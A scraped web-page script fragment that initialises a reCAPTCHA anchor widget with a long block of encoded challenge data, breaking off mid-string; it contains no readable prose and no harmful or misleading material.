<script type="text/javascript" nonce="jjqTWNQZikF7GE-CipWzew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22AcOiJzAcCGUnRMOJPQYRTAfDtkJrw5lUdAdfTcOXeX3Cs293w6B7w7ZlaHpQw7rCgMKgb0Rowpl3w69xw4LDnjnDvVvDu8K4ZgrCv1/[base64]/CqwjCm3RvZgQ4w6vCgSYTwrjCtcO/worDjE8+wq8/FRXCgwNCwqfDucOLBDHCn8OdYhPCjyXCmMOow7TChMKEwrLDscO/[base64]/CjsOOGcOOAcOCw7fCnsKAbyXCrsO4w7ACVH/[base64]/DqGI0w4rCnXzDmyIEYAbDsBdlBcKdw7UnKGrCmcOgIsOAwpzCkcKowonCmsObwq4Qwr1FwpnCug82F3gUPMKfwq90w4tPwpIHwrDCv8OpMMKaK8OBakJicmIAwrhmK8KzAsOOQsOHw5UWw40ww73CgihLXsOYw5DDmMOpwoo/[base64]/w6glDMOfwrjDm3DDncK1bcOwH8KRwrorLRdNwrdnwrDCs8OowrFMw7R6FWkcKyHChsKxYsKJw5/CqcK7w45twrsHNcKFB3fCj8Krw5/Cp8O8woQFOsKicynCnsKXwpnDuXhZFcKAIgnDrGbCtcOQNnsww71ADcO7wpjCvGN7PnB1wp3CnwvDj8KHw53CkyfCkcOKOivDpHUcw6tUw4jClVDDpsO6wrjCmMKcV3g5A8OAem0+w4bDpcO9awEDw7wZwoPCo8Kfa2MPG8OGwoQ7OsKPMh0xw4zDu8O/woBjacOjfcKRwocNw60NRsOWw5s/w6DCmMOiFELCmsK9w4pfwqR/[base64]/DpMKUWjrDqMKNUXtUw6zDu2ZJwr0Jdht2wpnDtcOhw5LDv8KBJ8Kmwr7Cj8OSX8OmD8O1QcOvw68Jc8OJGcK9NsOYM0/CqGjCpEjCpcOUFkTCv8KnfAzDvcKkP8OQbMOePMKnwoTDgmnCu8OfwqcVT8K5ZMOURHQcPMK7w4bCkMOnwqMAwqXDrGTCgMOLNXTCgMKUQQB5wq7Dm8Obwr8WwpvDgW/ChsOOwrxOwoPCjcO/bMOCw5xiYRsuG0DDh8KoHcOSwqvCmW/Dj8KkwqrCu8KewrLDt3Y/[base64]/DoklowqAOw7IwwqvDusObXsKObVvDo8Kpw7nDlcOaeMKzcV/[base64]/[base64]/X8KAwqPCqAtiw40cwq7CtAUHwr5Cw7fCk8O2KxXCmEBQN8OHw5FGw5YTwr/Ci1jDpMKZw6Q+Hkhiwpk2w416wpJxLFA8w4bDm8KvIsKXw7nDsVVMwrQzTRxSw6TCqsKww7lKw7DDux4aw47DjzEkQcONbsO5w7zCkzN/wqPDsyk/M1vDoBE9w4M9w47DpBZ+w7IiaRbDjsKTw5vCvFrDv8OpwowqdcK4RsK5YT8fwqjDnnDCm8K5bGNOfDJoRgDCi1t4Xw58w4wTDTQqU8KywrYHwpLClsO1w4zDqsKIXgA5wq/DgcO9OUpkw6TDsF0IRMKFB3tGaDXDt8O2w5jCisOZRcKpF0BmwrpyThbCpMO+XmnChsKkGMOqXzLCnsKiAysZOsKlY2rChsOJZMKRw7vCpyFKwqfCt0cnI8OgP8O6YkMGwprDrhhjw5kGPhYTLFY1FcKqRhk0w7o1w4fCrxEKWRLCvx7CgsK/dXg0w5Y1wohiKcOxDXF8w5PDs8OHw6cuw7vDj33DrsOBCDgQSzw/w74desOkw6/Ciw5gw43ChDEEcxjDncOkw7HCn8OwwodMwqXDqwFqwqzCr8OpPcKnw54zwp3Dhy3DpsOtMyVhAMKEwpoTbVsew5cyPE8FNcOBBMOswoDDq8OrDiEMPDISI8KQw4VjwphlLwXCjgA3w4HDrG4Tw5cCw67CnVs/eWTCjsOBw4FYOcOTwpvDiSrDvMO5wrLDu8OERsO+w4zCmkE2wqRsd8Kbw5/[base64]/w6BgIMOKUsONwp3DpcK6w43DmCc8ZcKcIVLCuiALCDFXw5U7e00ZccK3M2VnYlhLZ0JYUDQQGcOsQjJYwqjDpgrDqcKhw4Irw7/DuhbDn3x2YMKhw5HCgRw6D8KmOG7ClcO1w54ow5XCkCk8worCjcONw5XDs8OEHsK/woXDm1VpEsOYw4lcwpoawqpwCk8yG2crD8KOwp/DgMKNFsOiwo3CuG5Yw7rCmk0UwrEPw4QswqAobMOAacOnwog/MMO0wr0fFWdIw75zEFpLw689EcOLwp/DsjrDkcKjwp7CvTLCkiLCosOkfsOWUMKpwoccwo0KDsKAwpEpXcK6wpMNw43DpB3DjH17SDDDvi4XCMKDwrDDvsO7XFvCightw5Yfw6AuwpDCvT4keE/DtcOpwqYjwqLCosK2w6MxEA1Pw5TCpMOmw5HDm8OHw7sJFsOQw7fDiMKsSMKkDMOAEyhSLMOew5LCpBQZw7/DkgQqw5Fiw5fDrh9kPcKHQMKyW8OReMO3w7YHBcO+XSrCtcOELcKiw4krW2/DvMKyw63DjzfDj1FXbUsuQWotwpHDo2LCqRfDusO7KEvDtj/DmUzCqjHCi8KuwpEMw6kbX1w4wrTDhQ8swpjCtsO7wrjDmAEPw5DCqC8mGFd5w5hGf8Kwwq3ClmPDkWDDv8O4wrQIwpxUBsO8w6/CsX8yw75keVAIwpYZPiwcFHJUwr41DsKwEsOaDyobA8K0UivDryfCrCjCicOswoXCv8O8wr9wwr9tTcKxW8KvOAwmw4dUwosQck7DjsK/cX19wrnCjmzCtgPDkkvCng7CpMKaw51Bw7IPw4JvfQDCtWbDnT/Dm8OIdi0kdMOxR2A8UWHDpGUzTy3ChmVKPsOxwpsgDzkTShHDvMKcQnV/wrnDjg/DmcK4w7k2CWjDh8OJOWvDvTcYWsK4ZEccw7rDvHTDj8KZw4pzw4AdPMOnalzCvMKxwoIyWGXDjcOMSjbDisKqdMOCwrzCpTsDwqHCrh9Bw4ZoPcOrLmjCvWnDplHCgcKKMMO2wqMQfcO9GMO/JMOJL8KHYFrChTheCMKyYcKiTAgrwo/Dr8OTwoIDCMOFSWHDssOQw6fCqEUSccOxw7V1wo4kw47CsmsHIMKWwq5qGMOFwpsHSWNKw6/Do8KoPsK5wqDDmcKSBsK0OgvCisKEwrpHw4fDjMO/w7/CqsKwQcOxUVo7w6VKfMKkeMKKMDkkw4QdHwvCqBQcAwh5w7HCuMKTwoJTwozDiMOjYhLChSLCgsK0SsKsw4zCiH3Cq8OAE8OJRcO3SW1Kw68iWcKwDcOSM8Otw4nDpzPDh8OOw6McGMOGZ2zDvXJVwrQ1asOPKmJrd8OVw65/[base64]/Y8KwE8KSw7IdF0RrwpM5G8Khe8KTQGYLYmvDoMO5w7rCj8K3dcKjw7LCkyckwrPDgcKWX8KGwr9qwoTCkBQBw4DClMObUMKlGsKcwq3DrcOdX8Ozw60cw5zDr8KhVxogwo7CmmdRw6JfEGpFwq/[base64]/DknZrwofDocOjw5gRw63ClsKJCcOiw73Ct8K4w6wrK8Klwp7DohbDpRvCrB3DmUDDjsK0VcKIwqbDo8OCwqPDosOpw7/[base64]/Chxg0aRpeN8KIeFjDpCk7w4/CnsKGJcOtwrFyOMK/wonCn8KZwpAlw7vDqcODw5PDrMO4aMKQYCrCp8KBw5TCpRHDihrDk8K/wpzDlDtjwqYdw5BhwrTDjsO7X0BATC/DocK9cQDCvcKww5TDrH0yw7fDu0vDi8Kuw6nCnGTCmBsOPFwzwpTDgXvCgH1qW8O1wqskBRDDlhItbsKFw5rClmlxwobDt8O2TyDCn07DscKGQMO0eD7DoMKYLm8LeEleLyobw5DCqFfChWxuwq/CtnHCmR13XsOBwq7DoRrCgCELwqjDi8KBLFTCmsOdc8OYA2wLdxPDgjZfwoUswrnDnB/[base64]/[base64]/DmsODwpZXwrIldUTDtcOqS8KSwrgpOsKTwppPTT7CucKLXcOSb8OVUS/CrFbChjvDj2TCg8KvHMO4D8OWEXnDkS3DoU7DocOzwonCo8OZwqRDC8OFwq4aPUXDon/CoEnCtGbDqg1pU1jDhMOPw5LCv8ONwp/CmkFvSHLDkHx8VMKmw7/CrMKoworChwbDkB4eVVNWc31jfETDgU/DiMK+wpzCkcKgNcOUwqnDu8O6eGHDi1rDiW3DsMO3JMOcw5XDq8Kyw7XDu8K4AiR9wq9XwpnDrEx4wqTCiMOTw6YQw5pnwp/CjsKofynDkVPCocOYwpgbw6AWfsKxw5jCkFbDkcOVw73DhcOacxnDtsOcw7HDgjTCsMKbUXXCiHcBw47ChsOKwps/[base64]/[base64]/woxTV2A1w6oqwqrCsgXCiDHDlis3U8OFGMOWw4tFI8Kgw7lBekvDuk5uwpzDhhLDu3tUSwzDhsO3HMOZFsOnw4c2woEFNsOCEj9/[base64]/Cij1eNXodwoUPL8OUfAwCcMOOwrDCkMOPwqBTfMOPw5jDhSU6w4fDhcO1w7jDvsKiwrlow5/CqlXDsE/CnsKVwq3CtsOQwpbCo8OkwrPClsKRGD4PGMK8w7tFwq8vdTbCpETCk8Kiw5PDvsOxOsK6wrfCo8KCWBIFSFIgdMK+EMOZw4jCnD/CuiEew47CqcKVw77CnALDglzDmirCs3vCuzpVw74AwoYKw6pXw5jDuwsXwoxywo/CusKLDsKYw4sRVsKEw6zCnUnCoXgbZ2hTD8OkIU7CjsKFw7UmATPCpMK2FcOcGh9zwo1WYXRlOwYWwrVbVkIYw6I3wpl0XsObw49LRMORwr3Cug9+bcKfw73CtMODYcOIYcOwbm7DkcKawoYUw7JHwpp3fcOAw7JewpTCkMOHG8O6b27CocOtw4/Dq8KLMMOlG8OVwoMewqITERoJwrbClsOEwpbCvmrCmsOPw58jw6TDlW/[base64]/ZcKlKcK4FMKGIcK3Bn82w5NFw6jDgysMOh0mwpXCmMK2DjVxwq/[base64]/[base64]/Ci8O9OhpuwqPCscOQHCt0w6nDosO1wpTDqcOKYMKhUXxZw70XwosfwpLDlcO/w54KI0zCusORwr9kOgUPwrMeLMKbSgDCrnZ/fzVuwrRKHsOLYcKiw4Aww7dnDsKycCZHwohcwr/Cj8K7UDYiwpLCgMO3w7nCpsO2CgDDumUyw47Dmx4BY8KgHFMfTHjDgQ3CuTNMw7wPE11Awo91e8OvVwpqw4HDjhPDuMKyw6ZJwonDssO9wr/CsSY7A8K+wpzDs8KFYMKnRhnCjBXDslzDkcOmT8KAw6Mwwo7Dty88wrdOwpvCgXo1w4XDr1nDmsOSwqPDssKTC8KvVkIgw7rDvRx/[base64]/MsKzw6ALaT3DuMK3w4jCgMKfDUjDpCjCjcK+HsO5LC7CpsKhw4UDwrk6wrDDgjQ4wrHCtTHCrsKqw6xKIh1xw7g3w6HDlcOPIGXCiXfCpcOsTcOgWTZ2wqHDsi/CoQ0AQ8OKw79eWMOaW1F+w51MfcOjX8K+e8OcO0s5wp4KwqzDtMO2wrzDhMOgwrNlwqTDrMKJHcOKZ8OMMHDCvWfDq2TClXc7wq/DjsOTw60gwrfCq8OaC8ONwq14w6DCkcK+w4PDkcKPwp7DqHLCgy3Cm1tmLcKQLsOlbC17wo5NwqBDwr3DvMOGLnvDrEtGMcKTFi/DqxsCIsODwp3CnMOBw4DCjsOXAU/[base64]/DtVbDlMOtwqbDoMK4woTDusKwWXJgPhIUdkZUJUHCh8KMwpstw71XMsKXdsOPw4XCk8OPFsOFwp3CpFsrEcOhIW7Cs14OwrzDix/CsH0zZsKrw74Iw5zDvRBjEELClcKkw6IIK8Kxw7rDucKdTMONwpI9VUrCmHPDgRhMw4rCkVtPRMKEG3/CqiBEw6NLQsKzO8KIGsKBR3QNwrAxw5FHw6snw7hww5/DjC0gdnI9HcKlw7V/FcO/wprDgMObE8Kaw7zDgVVsOMOGMsKQanjCsgR7wqtCw63Ct1lfUDptw43CpiMHwoFpEcOvIsOnXwAqNSBIwpHCi1sgwpTClUjCq2vDlcK0dUrCnBV+DsOSw4h0wopfX8O7KxZbTMOvMMOZw5xtwoooGhoSc8Ogw5/CjcOiOcK8EAnCiMKFPsKMwr/DoMOYw6I2w7nCm8K1wrRPUT87wo/CgcObYXrDpcORf8OGwpcRc8ODeXZRUBbDhMKEVcKIwpvCgcOVeVPCgCjDiCfCi2cvWsO0UsKZwqHDmsO1wqxgwqtDZzpqHcOswqgyOsOJbgvCv8KOcWHDlS4pRVxae3zChcO5wpEbKXvCp8KAIRnDoEXCj8Kmw6VXFMOBwojCscKFQ8OTO3/ClMKiwrsaw57CtcKfw7PCjW/CgHF0wpstw54Vw7PCqcKnwr3DocOrQMKeMMORw5lewqPDhsKowppJw5TCojpiO8KXDcOPXVbCrMOkFnzCksOiwpMqw49/w4I4O8OUbcKew79Lw6zCjHXDtMKywpTCiMK1TzcBw4QJXMKbK8KoXcKBYsOBSzrCtTMEwrXDjsOpwpXCuFRAFcK/TgJvBcOQw4ZVwo9dGEDDkChCw6psw4vCtcKTw7kDB8OlwonCssOcDEnChMKnw7Eyw4Nhw4EZYMKLw7Jxw7h2ChvDlTHCu8KMwqUaw4Mhw4jCpMKhI8KdDwTDvMOXPMOeC1/CucKfJDXDvlZ+YzjDuAHDhWoDXcO5EMKWwr/DpsK6NMOpwoELwrBdaUkIw5Yaw7DDpsK2esKBw7BlwrAZM8K4wqHCk8OXw6oXE8ORwrlwwovCjmrCkMObw7vDg8Kvw6pEG8KoecKpw7XCrUDDgsOtwqcAC1YXUVjDqsKGSFp0c8KoSzTCjMKrwr/DnSEnw6vCmUbCuFXCuiNrIcOTw7XCoEoqwrvCgR1Twr7CmW/Ci8OVB2giw5rCnsKLw5DDmH3CsMOiRsOxegESPTlfTcOHwojDjmV6SwPDjMO8wrPDgMKHY8Ksw5JQND/CnMKYRz4Yw7bClcOFw4dTw55cw5zDlsOhSHclW8OzQsOVw6/CsMO1S8Kyw5Z9M8KOwp3CjXp/eMKCYsOfAsOmDcKmLinDpMOIZ0ReNhtUwrp+GRtCB8KQwo5YRQhYw7EJw6TCvBnDhU9Xw5lJcjPDt8KSwq4/NcKswr8HwovDgV/[base64]/CgHAQUcKzwpJtAmTCtzAtXsOnWsOTwoxcwpV5w6tOwpbDr8KPLMOZdMKiwqjDj1nDlWQWwpbCisKOOcOpZsO6X8OlaMOGAMKQX8KKCS4BBsOZNlhbFFtswpxKBsKGwovCh8Otw4HDg0bDim/Cr8ODT8ObU0txw5RlMw0pMsKmw45WOMKmwpPDrsOSHmB8aMOUwqnDoH99woXDgzTCpQZ5w6Q2B3g7w4vDpkN5UlrDrSxBw6XChxDCrUJQwq5sNcKKw4zCvhnCkMKjw4YIw6/Cogx6w5NSHcOWVsKxasK9CVvDoA1yM3AJQsOQChNuw5fCjULDg8Kww7nCtsKZdjojw41Aw5BZY1wyw63DmD7Cq8KqNkvCnBjCpX7CtcOGNWwhE1YdwobCnMO1FsKwwpzCkcKbDsKqfsOmZB3CtcOGOVrCvMKQPCtpw68/dio6wpcGwosYAMOXwpEMw67Ct8OOw5gVL1TCtnRrC3zDkgbDvcKHw6DDtsOgF8Oqwp/DhVdxw5xhAcKsw49rKH/[base64]/DvwsrwrDDvMKBJGAdXj7CniBBQsOVUX7DksKAwqDCkg3Cm8OOw5LCtcK4wptCMcKkQcKgLcO/[base64]/CssOQIWXCmnPCh8O0wpvChWMTXTduw6zDj3rChh0UOFVJwofDuEh+CiVfNcOeMsOVPljDssOAcMK4w4oBZjc8wqjCuMKGfcKrVHk6FsOPw4TCqzrChVQTwpjDk8O3wr3CjMOuwpvCtMK7wod9woHCr8K7fsKAwoHCllQiwoJ8Dn/CmMKpwq7CicOAXMKde27Dm8KnSj3DuhnDvMKdwrwdN8Kyw73DnGzCucKNRT19JcOJZcOrwrPCrcKWwqAWwq7DvFcZw4DDqsKIw7xfNcOtUMK2ZHHClcOYFcKbwqEDLmUMacK0w7Zlwpd9AMKZDsKmw5bCuRDCucKDBsO5LFXDrMOlI8KYHcOaw5F6wo/CjsOQf0g6Y8Oqch0Pw6tOw4hZczMNa8OachtidsKKPjzDmFTCjcK3w5hCw5/[base64]/SWJVJcOkwqDDh8Olw4lyBcOeWsK/SsO/CsKPwrEdwocSw5XDlRElwqjCk2VVwrDDtWx3w5/CkTJBeyZCbMOywqIVDMKGesOiLMOyXsKiYDJ0w5dKIEjDm8Ogwq3DkkPCsFEKw4x/GMORG8K+wpnDnWxDbMOyw4HCgz9sw5TCuMOrwr8xw73CiMKdKijCl8ORdH4sw67DiMK4w5UmwpMBw5LDkzBhwqjDtmZSw6jCl8OKPcK4wqAlR8K/wrB8w48yw4DDssO/w4dzKsOiw5bChcK3w7BZwpDCiMO9w6jDuXbCrj0hRCTCmRt7dTgBfsOIc8Kfw68Vwqckw57CixQcw74TwpHDnTjDssK5wpDDjMOFAcOBw6dPwohCM0tnAMKhw40Qw5bDusOhwr7CkVXDo8O4CWQVTMKCCyVERS4BVB/Duzopw7jDk04pBMKoNcOZw5/Cj3nDonE0wqskV8KpJzBrw7RcG0TDmMKPw61zw4RRRQPDl1MJbMOXw6BjGcORM0/Cq8KEwoLDpD/DrcO7wppcw7JLXsO9bcKrw4rDtcK7PhzCgcO0w43CosOkDQzCqnnDuC19wp4xwq3ChsO8YmrDlTDChMO4Ey7CmMO/wqF1DMOFw7gPw48fGD4td8KfMSDCnsOUw6ZYw73CpsKMw5wkKSrDv3vCnzhww5c5wo9aEgwjw7l6YC/CjjM6wr7CnMKyUxFOwq9kw44zwrvDshrDmjfCiMODw5DDm8KmLhZhZcKowofDpCnDoAswDMO6JsOFw5IiB8OjwobCscKgw6LDs8OoMwZQc0LDhFfCrsOzwoLCiAUdw4/CjcOHX1TCg8KMUMOTO8OVwobDjC/[base64]/[base64]/RlHCqQpRwqDDsjXCn18Aw4VQw7bDrkkWB8O7bcK8woosw5kzwo4qwr7DrMKNwq/DgCHDs8OvTCfDlsOJGMKrchDDiisIw4hdKcK7wr3CrsOLw5U4w54SwrdKWwrDpDvDuDcMwpLCnMKQVcK/IEEKwrgYwpHCkMKrwrDCgsKuw4/[base64]/DpsOLwrPDl8KFw5c8wp/CqixNJsOBYxHChcOhWg9bwopWwrhXBsOkw6wlw6R3worCu0DDrsKTdMKAwql/wpBNw6TChiQCw6rDgFPCgcOlw4BMMANPw7vCinhkwoArUcO7w7DDq2Mnw4jDr8K6MsKQGTLCmyLCg2lVwqUvwowzN8KGRz1Hw7/Di8ONw4LDhcOGwqjDocOfNcKcbsKjwqjClcKaw5zDgsKTKcKGwoJKwpA1ScOpw7DDsMKuw7nDscOcwoTCuzEww4/Cp3oQEALCpXLCqUchwrrDlsO0QsOKwrDClsKbw48xeU3ClwHCkcK3wrTCix88wpI5ZsOBw5fCvcK0w4HCosKVAcOXGsKmw7zDqMOyw5PCpzrCsEwcwojCmkvCqnVYwp3ClApQwojDox5qwrrDr2fCu0jDh8KzLMOMOMKFesKPwrw/wrbDm3bCicKuw6Mrw5JZNhFSw6p9Tyouw4EkwpoSwqw8w53CnsOiacOzwqDDocKrA8ONJFpkHcKLBhTDsTTDuzfCmsKqNMOlDsOdwpwSw7LCs2vCocO+w6XDvMOvfhthwrE9woTDu8K5w6Q8OmY6eMKicw/ClcOXZk3DuMKgScKiCVbDniwpY8KWw6vCqiHDvMOqengfwp5ewo81wpBKLnU8wqp2w4TDqm91DMOBIsK3wrtHf2UTB1TCokwnw5rDmn3DmMKTQxfDt8KQD8OOw4/[base64]/DtMKlwqEywoHDhC8VwqPCjcK+FsOvwrxGa8OHDDnCumLCocKQw7zCoHRhVcOsw4QATy1iYGjDgcO0d2HChsK1wot7wpwmXHjCkz1Cwp7DpMKSw6fCssKpw6xKWn5ack05Wx/Cu8Oqe0V9w5bCvgXCrEkBwqA1wpc7wo/DjcOQwqUmw7XCnsOjwpPDoxfDjxDDpSxTwoNlM2HClsKew4nCsMK9wp3CgsOjUcKJaMKaw6nCr0jCisK9wrZiwoDCmFN9w4HDlsKXPSVdwonDuXHDrTnDhMONwofCsT0NwqlQw6XCicOpFMOJN8ONXCNnJSpEdMK8wplDwqk/QhMHEcO0d2YdIgfDgGd+TcOKKRMiHcKFIWnChHPCh2IIw4Niw4nClMOsw7RGwqfCtzUTJD9pwpXCtcOSw4jCvk7DkSzCj8OowrVUwrnCv1lUw7vCgFrDqcO5w6zCjB4Swrgsw718w7/DvV7DrVjDoFjDrcKrJBXDr8K5w53DiV0lwrgqL8KlwrhUPsKqcMOXw6PDmsOCKjfDtMK9w4hVw5ZGwoXCiSBvc3/DkcO6w5fCmTFNVcOKwpHCscKzemDDtsK1wqBNSsOIwoRXOMOpwootIMKfCjjCsMOpecO3Z2/[base64]/DhTfCncOuwq1jSsOVwr/DicKKw7nCnMKjwqxnESPCpyx2fcOdwrbCmcKCwrDDqsKUw5zDlMKQIcO/G2nCjMOHw784A3paHsOjBijChsKYwoTCpMOkUcKwwqXDrFnDj8KRwp3DmWl2w5jCoMKGJsKUEMO4WmZaD8K2KRNSMTrCnWlrw59FIh92MsOXw4LCn1/[base64]/[base64]/[base64]/KsKTNEBVG8O+wqTDl8KSw7luw7nDhcK3KwPDsEF6fSBnWMOlw6t/[base64]/w5MdfBXDriVNw5oOaMOOa8OZTsKuw6V+NMOGBMO2wpjCs8OIbcK7w4fCj085UC/ChE3DpSHDk8K5w4RTw6QKwqFwTsK8wpZnwoVvKRDDlsKjwqHCk8OIwqHDucO9w7TDiVrCicKIw7Fyw69pwq3DuFPDsD/DlT9TNcOkw7M0wrLCi0nCvjPCpR52d1LDrhnDtmIzwo4PH1DDq8Ozw5PDs8KiwqI2B8K6dcOlIsOdVsKZwqAQw6UeFMO+w4UDw5vDkH8jI8OBb8O1GsKyKRrCrcK3Pz7CtcKvw5/CtFrCpGstXsOowqfCrSEBelxywqHDqsOVwoE5wpUPwr3ChScxw5LDksO+wq8NAivDrcKuIxNsE3/[base64]/CiMO9w4oVwqrDoghPGC8fAU4zw4Qbw6nDmTzCjRjCqhJiwq8/GHARZhDCn8Oua8Kvw4ZVUgB6VEjDhcKkWhxsRFBxZMOLR8OVcTRRBAfCisO0DsO/[base64]/DkcOIwo1dwrdJwqvDu8KgwqNOD2rCtx1CwqZrw4bCisO0dsKvw6DDvcKWCwxdw6kKI8KYLjrDvGx3X3XCm8KkTF/[base64]/PMOGA0bCryPDuAsYw4NDwp3DqVDCmi3Ct8K/[base64]/Cv2vDiBTDt1/[base64]/Cr3bCq8O3wpd8w6F+IgHCsAgqwpPCosKlLsKuw65Jw4BJcMO1Jy12w5LCtijDhcO1w7woSmYjXW/[base64]/[base64]/[base64]/[base64]/wpnDkAbDugAfw7nCqMKWZSc/fsOFwpbCt0MKwp0RXMOOw7fCn8OIwofCixbDkHZBUhpXHcONX8KlaMO0KsK7w6tbwqBRw5Y7LsOHw6tge8KYbnwPRMOBwrdtw6/CsTRtDzljwpIxw6zCqWkKwpvDv8OycAEkGcKaO13CizjCj8KNC8K2A0/CtzHCmMOLA8Ouw75jw57Cu8K5K1bCt8KuUGJ0woZzRmfDklXDg1fDgWTCty1Nwr8ow41yw61/w6ASw47DpcOoYcKVesKqwoXCosOJwopNZMOqVCTCrcKCw5jClcKUwppDMzTDmUDCicOiL30aw4HDiMKQHi/CjRbDgzFFw4bCh8OTZhtsZBwrwp4CwrvCoTAPwqdecsOuwqIAw70pw5HCqQZEw61gwo7DnhIVIcKtP8OZFmXDhXsHV8Ohw6V2wp/CihVewp9Iw6U1W8KvwpN3wofDpcOYwoI5RBfChlTCqMOSckvCscOYIVPClcKxwrkCZk0SMxp/w4wcfMKTI2daM0UYIcOIJMK2w7RBcCTDnTYlw444w4wFw6rCj1/CnsOkWHgtBcKiSX5QIFPDgVRrMsOIw6orUMKPbknCqzojMgfDnsO1w5fDs8Kkw47Di2PDoMK6GgfCucO5w7bDocK6w7RGBQY+wrN3PcObw45lw4M+dMOFMgHDicKHw7zDuMOSwqPDtgNWw4ACH8K/wqzDsivDsMOENsO6w4daw4UKw6tmwqZFb0HDlEAlw4YubsOawp1tP8Kse8O0Pitmw43DtwnChFDCgVPDt1/[base64]/wpvCm1DDsRVawqVVw6bCu2DDpzoWUsOVO2zClsKbOzfCplgCP8OYwojCkMKgAMKYHE5xw7tUI8K7w5vCq8KGwqXCocKrckNgwqzCrnQsD8KXwpPDhQsNS3LDqMKAw50Pw6/DqEliN8K3wqHChyDDpFRrwq/DncOgw77CuMOow6FTQMO5enxKU8OGQ11ILEB2w4vDqj1owq9UwqZww43DgR5OwpvCuzY9wplyw51JWT7DqMK0wpN2w6dyBQZcw4xfw67CnsKXYxtuLjbDjHjCo8KMwqXDlQVVw4QWw7vDiDbCmsK6w4PCn1hIw6l7woUrKsK/wrfDnDnDr1sWSmVIwpPCixbDuQ/CuCN2w77ClwnCv2s6w6gHw4/[base64]/[base64]/DtcK6w4XCqzTCksKOAlAsw7rCowvCmljCqSrDvcKMw4QjwrTCmMK0wqV9Omt+GMOWE0EVwrbDtjxzM0ZdSsKuBMO4wr/[base64]/[base64]/[base64]/[base64]/CpCHCrCPDn39gIcKfwqbDt2ETDj4OUhJGAVssw5sgGirDmA/Cq8Krw5LDh1I8TgHCvRkSfXPCt8OlwrV4aMKwCmMcwoYUQFBbwpjDn8O9wrPDuAhOwqgpASFHwpRYw6DChSAMwppJP8K7wpDCu8OTw4I2w7dMN8OKwpfDoMOlEcKvwpjDoV3CmxPCjcOmwpLDmwkeGiJlwpvDsQvDrsKMDQ/CiAhrw7nDoyTCuSoaw6R2wpzDgMOcwqVrwoDCiCPDuMOnwo1jDwUfwo40JMK7w7DCgXvDrGDCuznDqcOFw5d6wpfDnsKXwq3ClTtqeMOhwoLDlMK2wqwdc3XDssOFw6InYcK5wrrCnsK8wr/CsMKww6jDqU/[base64]/w4QXf8OAwp9iw77Dh8OJw6EuwpPDiDE1b8KWLMOJDMOMwpnDvlMoEsOBP8K5cEjCvmPCrVPDjVdCe3DCjG49w6vDrU3Cin0cXcKhw4XDsMOew6bCrR9hIsODEzgdw6xvw5/DriDCuMKEw4ozw7nDqcOla8O8DsO9V8K6TcO3wq0KfMOhC2glYcKSw4LCiMOGwpbCrsKzw4zCgsOWOUZlIk/DlMOcFG9QVRIjQzxcw47CqsKqHhHCvsOgMGzCqW9Kwp1Dw7LCqsKnw5wJLMOJwoYiUjLChsORw4d/IkXDj2Ytw4XCkMOyw7DCmBnDkWfDp8OBwpJew4QEZ0lsw7LDowLDqsKdw7tKw6vCucKrXcOKwphcwqlywrTDqi3DgcOgHkHDocORw6HDhsOKZsKIw6kywokESWAkLwlbDWPDryllw5B8w5LDvsKOw7nDgcOdccOGw6EESsKwfMK5wp/DgGI6ZCnCjXLCg2fCl8O7worDsMK6wrkgw7hWJEfCrjDCmAjDgi3DscKcw7l/[base64]/CrsOJw54uXsKpDUgXMBDDvXMVwrNbJxfDmmHDh8Orw78awpd/w6NrOMKHwrdBHMO7wqk8VgkDw6bDssOXO8OrQTk+wpFAbMK5wpZ6Ejhjw5PDhsOTw5QXSn3CmMO9OcOawr3CtcKVw6PDtB3Cl8K+XALCqFLCoEzDjTh4DsKBwpnCnxzClFU/QzXDnhgbw4nDmMKDMVhkwpBbwrRrwojDocO5wqoMwqATw7fDjsKTIsOofcKaGsKzwrbChcKFwrV4dcOgWSRVw7fCqcKNc2sjAVQ1Omhxw5/Dl2AqGBQ0SWPDhTvDow3CtypLwpXDu3Esw7TCiynCu8OGw78UWQskOsKECELDn8KYw5A9TCDCj1oIw4TDs8KNWsObOwfDhSkzw7tcwqJ7LMO5JcOFwrjCosObwpohBAJbWGbDoCLCvjvDscOsw7QNbsKbw5vCr3drYEjDthHCm8OEwrvDmW87w6/DhMKHY8OSBRh5wrXCj0s5woxUEMOowqDCpkzCncKzwqAcLcOcw6/DhQ/Dmy3Cm8K7Fyk6woQXaDQbYMKFw64aOy3Dg8OuwqIWwpXDu8KvNxIbwoBgwoTDoMKJcRNcW8KIOFZdwqUWwrjCuWA8EsKow4YNBUkFGjNsbUtCw6sXPsKALcKqHh/Dh8OUK3rDlWXDvsKMacOjdCIpIsK/w4AdQsKWK1zDtcKGN8Kbw5VAwo44BXjCrcO9TMKhVETCksKJw64Fw5chw5zCjsO5w5N4TEI2ccKqw6gbPsOIwr8Pwoh7wrZULsKADybDk8OCJcOAB8OSK0HDuMONwprDjcOdYnsdw5TDoj88JzzChlLDqgsAw7XDnQjCtwgkfU/[base64]/CkhsDBj5qG8KaF8OSccKoIDQzTcK6wrfCjcO2woVjFcOgY8KIw7jDsMK3M8OVw67CjGYkMcOFZ2YHdMKRwqZMNXzDpsKiwoNCb2sSwqlOQ8KCw5YZTsKtwofDi3gwb3wRw41hwpwcDjcIdMOYYsK6GQjDicOow5/Co1p3PMKdEnZNwpTDmMKXDcKndMKiwr1qwoTCmDQywpAZS3vDo00Aw6htP37Cr8OZTDd/QH7DusOhag7CsT/CpzBBWjR8worDl1rDp0F9wqzDpB8aw5cgwqQ4CMOIwoJjSWLCo8KHwrNED104MsKowrbDkVQIKzDDtDvCgMO7wowsw5TDtC7DkMOiY8Oswq/Ct8Orw5l7w58aw5/DmsOFw6dqwqpzw6zCgMOHIcOAScKoTEk1K8O7w5PClcOzM8K8w7XCg1jDpsK5T13ChMOUGGJbw785bcOuW8OQIMOnK8KvwqXDuwIawqgjw4wQwrMxw6PCgMKPwrHDjn7Ci33DrjsNQcOGSsKFwoFdw6XCmi/DlMK5DcKQwpkoMj8Aw7JowrobXcOzwp8TY1xow5nCgg0ZFMOJCk/Ci0cow64cRznDmMOaX8OUwqTCnmgOw6fCmsKRbT/DulFSw5wbHMKYU8OZXBNOBcK6w4HDtsONPgBWYhE6wpLCp